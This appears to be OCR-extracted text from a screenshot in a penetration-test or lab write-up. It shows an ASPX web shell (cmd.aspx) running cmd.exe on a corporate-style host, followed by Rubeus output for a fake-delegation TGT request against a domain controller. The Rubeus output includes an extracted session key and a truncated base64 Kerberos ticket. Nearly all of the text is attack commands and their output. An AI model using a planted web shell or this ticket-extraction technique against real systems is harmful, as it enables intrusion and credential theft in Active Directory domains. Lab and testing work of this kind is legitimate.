 https://cb-webapp1.certbulk.cb.c
cb-webapp1.certbulk.cb.corp/Files/cmd.aspx
Program c:\windows\system32\cmd.exe
Arguments /c C:\certbulkadmindata\certbulkadmindata\Files\
Run
Rubeus
v2.2.1
[*] Action: Request Fake Delegation TGT (current user)
[*] No target SPN specified, attempting to build 'cifs/dc.domain.com'
[*] Initializing Kerberos GSS-API w/ fake delegation for target 'cifs/cb-dc.certbulk.cb.corp'
[+] Kerberos GSS-API initialization success!
[+] Delegation requset success! AP-REQ delegation ticket is now in GSS-API output.
[*] Found the AP-REQ delegation ticket in the GSS-API output.
[*] Authenticator etype: aes256_cts_hmac_sha1
[*] Extracted the service ticket session key from the ticket cache: H3eiAQz7Tejz2tDNgXFdSEv3A6WbEqu0ihh89ge5EP0=
[+] Successfully decrypted the authenticator
[*] base64(ticket.kirbi):
doIF0DCCBcygAwIBBaEDAgEWooIExjCCBMJhggS+MIIEuqADAgEFoRIbEENFUlRCVUxLLkNCLkNPUlCiJTAjoAMCAQKhHDAaGwZrcmJ0Z3QbEENFUlRCVUxLLkNCLkNPUlCjggR2M